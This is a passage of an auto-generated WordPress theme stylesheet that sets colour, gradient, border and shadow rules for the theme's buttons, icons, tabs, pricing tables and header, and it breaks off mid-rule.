		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-2[data-color-override="false"] i:after { 
			box-shadow: #5694ff 0px 8px 15px; opacity: 0.24; 
		}
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-2"] .nectar_icon:before {
      box-shadow: 0px 15px 28px #5694ff; opacity: 0.3; 
    }   
    
    .tabbed[data-style="minimal_flexible"][data-color-scheme="extra-color-2"] .wpb_tabs_nav > li a:before {
      box-shadow: 0px 8px 22px #5694ff;
    } 
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-2"] ul li .active-tab:after { 
			 box-shadow: 0px 18px 50px  #5694ff; 
		 }
		
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-2"]:hover:before { 
			box-shadow: 0 30px 90px #5694ff; 
		} 
    .nectar-fancy-box[data-style="hover_desc"][data-color="extra-color-2"]:before {
      background: linear-gradient(to bottom, rgba(0,0,0,0), #5694ff 100%);
    }
		
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-2.hovered .circle-border, 
		body #sidebar .widget:hover .extra-color-2 .circle-border, 
		body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after,
		body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-2"] blockquote .bottom-arrow:after, 
		div[data-style="minimal"] .toggle.open.extra-color-2 i, div[data-style="minimal"] .toggle.extra-color-2:hover i,
		.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-2"] .nectar_icon, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"]:not([data-draw="true"]) .nectar_icon, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-2"][data-draw="true"]:hover .nectar_icon,
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] .play:before, 
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-2"] .play:after,
		.tabbed[data-color-scheme="extra-color-2"][data-style="default"] li:not(.cta-button) .active-tab { 
			border-color:#5694ff; 
		}
		
		body.material .nectar-button.see-through.extra-color-2[data-color-override="false"] { 
			border-color:#5694ff!important; 
		}
		
		
		.im-icon-wrap[data-color="extra-color-2"] path {
				 fill: #5694ff;
		}
		
		
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3,
		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 h4,
		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3 .interval,
		body.material .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) a:hover, 
		body.material .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"]:not(.using-icons) >ul li:not(.cta-button) .active-tab, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li a:not(.active-tab):hover,
		.testimonial_slider[data-rating-color="extra-color-3"] .star-rating .filled:before,
		.icon-3x[class^="icon-"].extra-color-3:not(.alt-style), 
		.icon-tiny[class^="icon-"].extra-color-3, 
		.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style), 
		body .icon-3x[class*=" icon-"].extra-color-3:not(.alt-style) .circle-border,
		.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered, 
		.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered, 
		.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style.hovered, 
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style.hovered,
		div[data-style="minimal"] .toggle.extra-color-3:hover h3 a, 
		div[data-style="minimal"] .toggle.extra-color-3.open h3 a, 
		div[data-style="minimal_small"] .toggle.extra-color-3 > h3 a:hover, 
		div[data-style="minimal_small"] .toggle.extra-color-3.open > h3 a {
			color: #333333;
		}
		
		
		.nectar-milestone .number.extra-color-3, span.extra-color-3,
		.team-member .social.extra-color-3 li a, 
		body [class^="icon-"].icon-default-style.extra-color-3, 
		body [class^="icon-"].icon-default-style[data-color="extra-color-3"], 
		.team-member .extra-color-3:hover, 
		.svg-icon-holder[data-color="extra-color-3"], 
		.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-3"] .list-icon-holder[data-icon_type="numerical"] span, 
		.nectar-icon-list[data-icon-color="extra-color-3"][data-icon-style="border"] .content h4,
		 .nectar_icon_wrap[data-color="extra-color-3"] i, 
		 body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section .active, 
		 body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-3-underline"].full-width-section a:hover, 
		 body.material .nectar-button.see-through.extra-color-3[data-color-override="false"], 
		 .nectar_single_testimonial[data-color="extra-color-3"] p .open-quote, 
		 .nectar-icon-list[data-icon-color="extra-color-3"] .nectar-icon-list-item .list-icon-holder[data-icon_type="numerical"],
		 .no-highlight.extra-color-3 h3 {
			color: #333333!important;
		}
		

		.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-3:before,
		.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-3 h3 .highlight-reason,
		.tabbed[data-color-scheme="extra-color-3"][data-style="default"] li:not(.cta-button) .active-tab,
		.tabbed[data-style="vertical_modern"][data-color-scheme="extra-color-3"] .wpb_tabs_nav li .active-tab,
		body .tabbed[data-color-scheme="extra-color-3"][data-style="minimal"] > ul li:not(.cta-button) a:after,
		.tabbed[data-color-scheme="extra-color-3"][data-style="minimal_alt"] .magic-line, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul:after, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li .active-tab,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] .flickity-page-dots .dot.is-selected:before,
		.testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote.is-selected p,
		.nectar-button.nectar_video_lightbox[data-color="default-extra-color-3"], 
		.nectar_video_lightbox.nectar-button[data-color="transparent-extra-color-3"]:hover,
		body [class^="icon-"].icon-3x.alt-style.extra-color-3, 
		body [class*=" icon-"].icon-3x.alt-style.extra-color-3,
		.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),
		.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered, 
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-3"] .nectar_icon:after,
    .nectar-cta[data-color="extra-color-3"]:not([data-style="material"]) .link_wrap,
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style).hovered, 
		body .col:not(.post-area):not(#sidebar):not(.span_12):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style).hovered,
    .nectar-flickity[data-controls*="arrows_overlaid"][data-control-color="extra-color-3"] .flickity-prev-next-button:hover:before,
    .nectar-flickity[data-controls="default"][data-control-color="extra-color-3"] .flickity-page-dots .dot:before,
    .nectar-flickity[data-controls="touch_total"][data-control-color="extra-color-3"] .visualized-total span,
    .nectar-post-grid-wrap[data-load-more-color="extra-color-3"] .load-more:hover,
		[class*=" icon-"].extra-color-3.icon-normal,
		div[data-style="minimal"] .toggle.extra-color-3.open i:after, 
		div[data-style="minimal"] .toggle.extra-color-3:hover i:after, 
		div[data-style="minimal"] .toggle.open.extra-color-3 i:before, 
		div[data-style="minimal"] .toggle.extra-color-3:hover i:before, 
		div[data-style="minimal_small"] .toggle.extra-color-3 > h3:after,
		.toggle.open.extra-color-3 h3 a {
			background-color: #333333;
		}
		
		.nectar-button.regular-button.extra-color-3, 
		.nectar-button.tilt.extra-color-3,
		body .swiper-slide .button.transparent_2 .extra-color-3:hover,
		#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),
		.portfolio-filters-inline[data-color-scheme="extra-color-3"], 
    .portfolio-filters[data-color-scheme="extra-color-3"] #sort-portfolio, 
    .portfolio-filters[data-color-scheme="extra-color-3"] a,
		.nectar-fancy-box[data-color="extra-color-3"]:after, 
		.divider-small-border[data-color="extra-color-3"],
		.divider-border[data-color="extra-color-3"], 
		.nectar-animated-title[data-color="extra-color-3"] .nectar-animated-title-inner:after, 
		.nectar-video-box[data-color="extra-color-3"] .nectar_video_lightbox,  
		body .nectar-video-box[data-color="extra-color-3"][data-hover="zoom_button"] .nectar_video_lightbox:after, 
		.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="extra-color-3"] .nectar_hotspot, 
		.portfolio-filters-inline[data-color-scheme="extra-color-3-underline"] a:after, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon:hover, 
		.nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot .middle-dot, 
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-3"] .animated-dot .middle-dot, 
		.nectar-google-map[data-nectar-marker-color="extra-color-3"] .animated-dot div[class*="signal"], 
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-3"] .animated-dot div[class*="signal"], 
		.nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"]:not([data-style="small"]) .play > .inner-wrap:before,
		.nectar-hor-list-item[data-color="extra-color-3"]:before, 
		.nectar-fancy-box[data-color="extra-color-3"]:not([data-style="default"]) .box-bg:after, 
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-3[data-color-override="false"] i,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-3"] li:after, 
		body.material .nectar-video-box[data-color="extra-color-3"] .nectar_video_lightbox:before,
		.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-3"] .nectar_icon:before,
		.extra-color-3.icon-normal, 
		.bar_graph li .extra-color-3,
		.nectar-progress-bar .extra-color-3, 
		.swiper-slide .button.solid_color .extra-color-3, 
		.swiper-slide .button.solid_color_2 .extra-color-3,
		.pricing-column.highlight.extra-color-3 h3
		{
			background-color: #333333!important;
		}
		
		.nectar-leaflet-map[data-nectar-marker-color="extra-color-3"] .nectar-leaflet-pin { 
			border: 10px solid #333333; 
		}
		
		.nectar_icon_wrap .svg-icon-holder[data-color="extra-color-3"] svg path { 
			stroke:#333333!important; 
		}
		
		body.material[data-button-style^="rounded"] .nectar-button.see-through.extra-color-3[data-color-override="false"] i:after { 
			box-shadow: #333333 0px 8px 15px; opacity: 0.24; 
		}
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-3"] .nectar_icon:before {
      box-shadow: 0px 15px 28px #333333; opacity: 0.3; 
    }   
    
    .tabbed[data-style="minimal_flexible"][data-color-scheme="extra-color-3"] .wpb_tabs_nav > li a:before {
      box-shadow: 0px 8px 22px #333333;
    } 
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-3"] ul li .active-tab:after { 
			 box-shadow: 0px 18px 50px  #333333; 
		 }
		
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-3"]:hover:before { 
			box-shadow: 0 30px 90px #333333; 
		} 
    .nectar-fancy-box[data-style="hover_desc"][data-color="extra-color-3"]:before {
      background: linear-gradient(to bottom, rgba(0,0,0,0), #333333 100%);
    }
		
		body .col:not(.post-area):not(.span_12):not(#sidebar):hover .extra-color-3.hovered .circle-border, 
		body #sidebar .widget:hover .extra-color-3 .circle-border, 
		body .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after,
		body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="extra-color-3"] blockquote .bottom-arrow:after, 
		div[data-style="minimal"] .toggle.open.extra-color-3 i, div[data-style="minimal"] .toggle.extra-color-3:hover i,
		.nectar_icon_wrap[data-style="border-basic"][data-color="extra-color-3"] .nectar_icon, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"]:not([data-draw="true"]) .nectar_icon, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-3"][data-draw="true"]:hover .nectar_icon,
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] .play:before, 
		.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="extra-color-3"] .play:after,
		.tabbed[data-color-scheme="extra-color-3"][data-style="default"] li:not(.cta-button) .active-tab { 
			border-color:#333333; 
		}
		
		body.material .nectar-button.see-through.extra-color-3[data-color-override="false"] { 
			border-color:#333333!important; 
		}
		
		
		.im-icon-wrap[data-color="extra-color-3"] path {
				 fill: #333333;
		}
		
		.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a .popular-featured-img:after {
		background: #5694ff; 
		background: linear-gradient(to right, #5694ff, #ff5433); 
	}.divider-small-border[data-color="extra-color-gradient-1"], 
		.divider-border[data-color="extra-color-gradient-1"], 
		.nectar-progress-bar .extra-color-gradient-1,
		.tabbed[data-style*="minimal"][data-color-scheme="extra-color-gradient-1"] >ul li a:after,
		.tabbed[data-style="minimal_alt"][data-color-scheme="extra-color-gradient-1"] .magic-line,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-gradient-1"] li:after, 
		.nectar-fancy-box[data-style="default"][data-color="extra-color-gradient-1"]:after {
			background: #ff5433; 
		  background: linear-gradient(to right, #ff5433, #5694ff); 
		}
		
		.icon-normal.extra-color-gradient-1, 
		body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-1,
		.nectar-button.extra-color-gradient-1:after, 
    .nectar-cta[data-color="extra-color-gradient-1"]:not([data-style="material"]) .link_wrap,
		.nectar-button.see-through-extra-color-gradient-1:after,
		.nectar_icon_wrap[data-color="extra-color-gradient-1"]:not([data-style="shadow-bg"]) i, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:before, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul li a:before,
		.tabbed[data-style*="default"][data-color-scheme="extra-color-gradient-1"] ul li a:before, 
		.tabbed[data-style*="vertical"][data-color-scheme="extra-color-gradient-1"] ul li a:before,
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-1"] .box-bg:after, 
		.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-gradient-1"] .nectar_icon:before,
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-gradient-1"] .nectar_icon:after,
    .nectar-post-grid-wrap[data-load-more-color="extra-color-gradient-1"] .load-more:before {
			 background: #ff5433; 
		   background: linear-gradient(to bottom right, #ff5433, #5694ff); 
		}
		
		body.material .nectar-button.regular.m-extra-color-gradient-1, 
		body.material .nectar-button.see-through.m-extra-color-gradient-1:before,
		.swiper-slide .button.solid_color .extra-color-gradient-1, 
		.swiper-slide .button.transparent_2 .extra-color-gradient-1:before {
			 background: #ff5433; 
		   background: linear-gradient(125deg, #ff5433, #5694ff);
		}
		body.material .nectar-button.regular.m-extra-color-gradient-1:before {
			 background: #5694ff; 
		}
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul:after { 
			background-color: #5694ff;
		}
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-1"] ul li .active-tab:after { 
			box-shadow: 0px 18px 50px #5694ff; 
		}
		
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-1"]:hover:before { 
			box-shadow: 0px 30px 90px #5694ff; 
		}
    
    .tabbed[data-style="minimal_flexible"][data-color-scheme="extra-color-gradient-1"] .wpb_tabs_nav > li a:before {
      box-shadow: 0px 8px 22px #5694ff;
    } 
    
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-gradient-1"] .nectar_icon:before {
      box-shadow: 0px 15px 28px #5694ff; opacity: 0.3; 
    }  
		
		
		.testimonial_slider[data-rating-color="extra-color-gradient-1"] .star-rating .filled:before {
			 color: #ff5433;
			 background: linear-gradient(to right, #ff5433, #5694ff); 
			 -webkit-background-clip: text;
			 -webkit-text-fill-color: transparent;
			 background-clip: text;
			 text-fill-color: transparent;
		}

		.nectar-button.extra-color-gradient-1, 
		.nectar-button.see-through-extra-color-gradient-1 {
			 border-width: 3px;
			 border-style: solid;
		   -moz-border-image: -moz-linear-gradient(top right, #ff5433 0%, #5694ff 100%);
		   -webkit-border-image: -webkit-linear-gradient(top right, #ff5433 0%,#5694ff 100%);
		   border-image: linear-gradient(to bottom right, #ff5433 0%, #5694ff 100%);
		   border-image-slice: 1;
		}
		
		.nectar-gradient-text[data-color="extra-color-gradient-1"][data-direction="horizontal"] * { 
			background-image: linear-gradient(to right, #ff5433, #5694ff);  
		}
		
		.nectar-gradient-text[data-color="extra-color-gradient-1"] *, 
		.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-1"] .list-icon-holder[data-icon_type="numerical"] span {
			 color: #ff5433;
			 background: linear-gradient(to bottom right, #ff5433, #5694ff); 
			 -webkit-background-clip: text;
			 -webkit-text-fill-color: transparent;
			 background-clip: text;
			 text-fill-color: transparent;
			 display: inline-block;
		}
		
		[class^="icon-"][data-color="extra-color-gradient-1"]:before, 
		[class*=" icon-"][data-color="extra-color-gradient-1"]:before,
		[class^="icon-"].extra-color-gradient-1:not(.icon-normal):before, 
		[class*=" icon-"].extra-color-gradient-1:not(.icon-normal):before,
		.nectar_icon_wrap[data-color="extra-color-gradient-1"]:not([data-style="shadow-bg"]) i {
			  color: #ff5433;
			  background: linear-gradient(to bottom right, #ff5433, #5694ff); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		.nectar-button.extra-color-gradient-1 .hover, 
		.nectar-button.see-through-extra-color-gradient-1 .start {
			  background: #ff5433; 
			  background: linear-gradient(to bottom right, #ff5433, #5694ff); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		
		.nectar-button.extra-color-gradient-1.no-text-grad .hover, 
		.nectar-button.see-through-extra-color-gradient-1.no-text-grad .start {
			 background: transparent!important;
			 color: #ff5433!important; 
		}.divider-small-border[data-color="extra-color-gradient-2"], 
		.divider-border[data-color="extra-color-gradient-2"], 
		.nectar-progress-bar .extra-color-gradient-2,
		.tabbed[data-style*="minimal"][data-color-scheme="extra-color-gradient-2"] >ul li a:after,
		.tabbed[data-style="minimal_alt"][data-color-scheme="extra-color-gradient-2"] .magic-line,
		.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-gradient-2"] li:after, 
		.nectar-fancy-box[data-style="default"][data-color="extra-color-gradient-2"]:after {
			background: #5694ff; 
		  background: linear-gradient(to right, #5694ff, #ff5433); 
		}
		
		.icon-normal.extra-color-gradient-2, 
		body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-2,
		.nectar-button.extra-color-gradient-2:after, 
    .nectar-cta[data-color="extra-color-gradient-2"]:not([data-style="material"]) .link_wrap,
		.nectar-button.see-through-extra-color-gradient-2:after,
		.nectar_icon_wrap[data-color="extra-color-gradient-2"]:not([data-style="shadow-bg"]) i, 
		.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:before, 
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul li a:before,
		.tabbed[data-style*="default"][data-color-scheme="extra-color-gradient-2"] ul li a:before, 
		.tabbed[data-style*="vertical"][data-color-scheme="extra-color-gradient-2"] ul li a:before,
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-2"] .box-bg:after, 
		.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-gradient-2"] .nectar_icon:before,
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-gradient-2"] .nectar_icon:after,
    .nectar-post-grid-wrap[data-load-more-color="extra-color-gradient-2"] .load-more:before {
			 background: #5694ff; 
		   background: linear-gradient(to bottom right, #5694ff, #ff5433); 
		}
		
		body.material .nectar-button.regular.m-extra-color-gradient-2, 
		body.material .nectar-button.see-through.m-extra-color-gradient-2:before,
		.swiper-slide .button.solid_color .extra-color-gradient-2, 
		.swiper-slide .button.transparent_2 .extra-color-gradient-2:before {
			 background: #5694ff; 
		   background: linear-gradient(125deg, #5694ff, #ff5433);
		}
		body.material .nectar-button.regular.m-extra-color-gradient-2:before {
			 background: #ff5433; 
		}
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul:after { 
			background-color: #ff5433;
		}
		
		.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul li .active-tab:after { 
			box-shadow: 0px 18px 50px #ff5433; 
		}
		
		.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-2"]:hover:before { 
			box-shadow: 0px 30px 90px #ff5433; 
		}
    
    .tabbed[data-style="minimal_flexible"][data-color-scheme="extra-color-gradient-2"] .wpb_tabs_nav > li a:before {
      box-shadow: 0px 8px 22px #ff5433;
    } 
    
    .nectar_icon_wrap[data-style="shadow-bg"][data-color="extra-color-gradient-2"] .nectar_icon:before {
      box-shadow: 0px 15px 28px #ff5433; opacity: 0.3; 
    }  
		
		
		.testimonial_slider[data-rating-color="extra-color-gradient-2"] .star-rating .filled:before {
			 color: #5694ff;
			 background: linear-gradient(to right, #5694ff, #ff5433); 
			 -webkit-background-clip: text;
			 -webkit-text-fill-color: transparent;
			 background-clip: text;
			 text-fill-color: transparent;
		}

		.nectar-button.extra-color-gradient-2, 
		.nectar-button.see-through-extra-color-gradient-2 {
			 border-width: 3px;
			 border-style: solid;
		   -moz-border-image: -moz-linear-gradient(top right, #5694ff 0%, #ff5433 100%);
		   -webkit-border-image: -webkit-linear-gradient(top right, #5694ff 0%,#ff5433 100%);
		   border-image: linear-gradient(to bottom right, #5694ff 0%, #ff5433 100%);
		   border-image-slice: 1;
		}
		
		.nectar-gradient-text[data-color="extra-color-gradient-2"][data-direction="horizontal"] * { 
			background-image: linear-gradient(to right, #5694ff, #ff5433);  
		}
		
		.nectar-gradient-text[data-color="extra-color-gradient-2"] *, 
		.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-2"] .list-icon-holder[data-icon_type="numerical"] span {
			 color: #5694ff;
			 background: linear-gradient(to bottom right, #5694ff, #ff5433); 
			 -webkit-background-clip: text;
			 -webkit-text-fill-color: transparent;
			 background-clip: text;
			 text-fill-color: transparent;
			 display: inline-block;
		}
		
		[class^="icon-"][data-color="extra-color-gradient-2"]:before, 
		[class*=" icon-"][data-color="extra-color-gradient-2"]:before,
		[class^="icon-"].extra-color-gradient-2:not(.icon-normal):before, 
		[class*=" icon-"].extra-color-gradient-2:not(.icon-normal):before,
		.nectar_icon_wrap[data-color="extra-color-gradient-2"]:not([data-style="shadow-bg"]) i {
			  color: #5694ff;
			  background: linear-gradient(to bottom right, #5694ff, #ff5433); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		.nectar-button.extra-color-gradient-2 .hover, 
		.nectar-button.see-through-extra-color-gradient-2 .start {
			  background: #5694ff; 
			  background: linear-gradient(to bottom right, #5694ff, #ff5433); 
			  -webkit-background-clip: text;
			  -webkit-text-fill-color: transparent;
			  background-clip: text;
			  text-fill-color: transparent;
			  display: initial; 
		}
		
		.nectar-button.extra-color-gradient-2.no-text-grad .hover, 
		.nectar-button.see-through-extra-color-gradient-2.no-text-grad .start {
			 background: transparent!important;
			 color: #5694ff!important; 
		}
	body, 
	.container-wrap, 
	.material .ocm-effect-wrap, 
	.project-title, 
	.ascend .container-wrap, 
	.ascend .project-title, 
	body .vc_text_separator div, 
	.carousel-wrap[data-full-width="true"] .carousel-heading, 
	.carousel-wrap .left-border, 
	.carousel-wrap .right-border, 
	.single-post.ascend #page-header-bg.fullscreen-header, 
	.single-post #single-below-header.fullscreen-header,
	#page-header-wrap, 
	.page-header-no-bg, 
	#full_width_portfolio .project-title.parallax-effect, 
	.portfolio-items .col, 
	.page-template-template-portfolio-php .portfolio-items .col.span_3, 
	.page-template-template-portfolio-php .portfolio-items .col.span_4 { 
		background-color: #ffffff; 
	}body, body h1, body h2, body h3, body h4, body h5, body h6, .masonry.material .masonry-blog-item .grav-wrap .text { 
		color: #000000; 
	}body #header-outer, 
		body #search-outer, 
		body.ascend #search-outer, 
    body[data-header-format="left-header"].ascend #search-outer,
		.material #header-space, 
		#header-space, 
		.material #header-outer .bg-color-stripe, 
		.material #search-outer .bg-color-stripe, 
		.material #header-outer #search-outer:before,
    body[data-header-format="left-header"].material #search-outer, 
		body.material[data-header-format="centered-menu-bottom-bar"] #page-header-wrap.fullscreen-header,
		#header-outer #mobile-menu:before { 
			background-color:#ffffff; 
		}body #header-outer, body[data-header-color="dark"] #header-outer { 
				 background-color: rgba(255,255,255,100); 
			 }.material #header-outer:not(.transparent) .bg-color-stripe { 
				 display: none; 
			 }
		#header-outer #top nav > ul > li > a, 
    #header-outer .slide-out-widget-area-toggle a i.label,
		#header-outer:not(.transparent) #top #logo, 
		#header-outer #top .span_9 > .slide-out-widget-area-toggle i, 
		#header-outer #top .sf-sub-indicator i, 
		body[data-header-color="custom"].ascend #boxed #header-outer .cart-menu .cart-icon-wrap i,  
		#header-outer #top nav ul #nectar-user-account a span, 
		#header-outer #top #toggle-nav i, 
    .material #header-outer:not([data-permanent-transparent="1"]) .mobile-search .icon-salient-search, 
		#header-outer:not([data-permanent-transparent="1"]) .mobile-user-account .icon-salient-m-user, 
		#header-outer:not([data-permanent-transparent="1"]) .mobile-search .icon-salient-search,
		#header-outer #top #mobile-cart-link i, 
		#header-outer .cart-menu .cart-icon-wrap .icon-salient-cart, 
		body[data-header-format="left-header"] #header-outer #social-in-menu a, 
		#header-outer #top nav ul #search-btn a span,
		#search-outer #search input[type="text"], 
		#search-outer #search #close a span,
		body.ascend #search-outer #search #close a span,
		body.ascend #search-outer #search input[type="text"],
		.material #search-outer #search .span_12 span,
		.material #header-outer #search-outer input::-webkit-input-placeholder,
    body[data-header-format="left-header"].material #search-outer input::-webkit-input-placeholder,
		#header-outer #mobile-menu ul li a,
		#header-outer #mobile-menu .below-menu-items-wrap p { 
			color:#000000!important; 
		}
		#header-outer #top .slide-out-widget-area-toggle a .lines:after, 
		#header-outer #top .slide-out-widget-area-toggle a .lines:before,
		#header-outer #top .slide-out-widget-area-toggle a .lines-button:after, 
		body.material.mobile #header-outer.transparent:not([data-permanent-transparent="1"]) header .slide-out-widget-area-toggle a .close-line, 
		body.material.mobile #header-outer:not([data-permanent-transparent="1"]) header .slide-out-widget-area-toggle a .close-line, 
		#search-outer .close-wrap .close-line,
		#header-outer:not(.transparent) #top .slide-out-widget-area-toggle .close-line { 
			background-color:#000000; 
		}#top nav > ul > .button_bordered > a:before, 
		#header-outer:not(.transparent) #top .slide-out-widget-area-toggle .close-line { 
			border-color:#000000; 
		}
		#header-outer[data-lhe="default"] #top nav > ul > li > a:hover, 
    #header-outer .slide-out-widget-area-toggle a:hover i.label,
		body #header-outer:not(.transparent) #social-in-menu a i:after,
		#header-outer[data-lhe="default"] #top nav .sf-menu > .sfHover:not(#social-in-menu) > a, 
		body #header-outer[data-lhe="default"] #top nav > ul > li > a:hover, 
		.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart, 
		body.material #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap .icon-salient-cart, 
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .sfHover:not(#social-in-menu) > a, 
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .current-menu-item > a, 
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .current_page_item > a .sf-sub-indicator i,  
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .current_page_ancestor > a, 
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .current-menu-ancestor > a, 
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .current-menu-ancestor > a i,  
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .current_page_item > a, 
		body #top nav .sf-menu > .current_page_ancestor > a .sf-sub-indicator i,
		body #top nav .sf-menu > .current_page_item > a .sf-sub-indicator i, 
		body #header-outer[data-lhe="default"] #top nav .sf-menu > .current-menu-ancestor > a, 
		#header-outer #top .sf-menu > .sfHover > a .sf-sub-indicator i, 
		#header-outer #top .sf-menu > li > a:hover .sf-sub-indicator i, 
		#header-outer #top nav ul #search-btn a:hover span, 
		#header-outer #top nav ul #nectar-user-account a:hover span, 
		#header-outer #top nav ul .slide-out-widget-area-toggle a:hover span, 
		body:not(.material) #search-outer #search #close a span:hover,
		#header-outer #mobile-menu ul li a:hover,
		#header-outer #mobile-menu ul li a:hover .sf-sub-indicator i,
		#header-outer #mobile-menu ul li a:focus,
		#header-outer #mobile-menu ul li a:focus .sf-sub-indicator i,
		#header-outer #mobile-menu ul li[class*="current"] > a,
		#header-outer #mobile-menu ul li[class*="current"] > a i { 
			color:#dd0606!important; 
		}
		#header-outer:not(.transparent) #top nav ul .slide-out-widget-area-toggle a:hover .lines:after, 
		#header-outer:not(.transparent) #top nav ul .slide-out-widget-area-toggle a:hover .lines:before,
		#header-outer:not(.transparent) #top nav ul .slide-out-widget-area-toggle a:hover .lines-button:after, 
		body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] #top nav > ul > li:not([class*="button_"]) > a > span:after { 
			background-color:#dd0606!important; 
		}
		#header-outer[data-lhe="animated_underline"] #top nav > ul > li > a:after, 
		body.material #header-outer #search-outer #search input[type="text"],
    body[data-header-format="left-header"].material #search-outer #search input[type="text"] { 
			border-color:#dd0606; 
		}
		#search-outer .ui-widget-content, 
		body:not([data-header-format="left-header"]) #top .sf-menu li ul, 
		#top nav > ul > .megamenu > .sub-menu, 
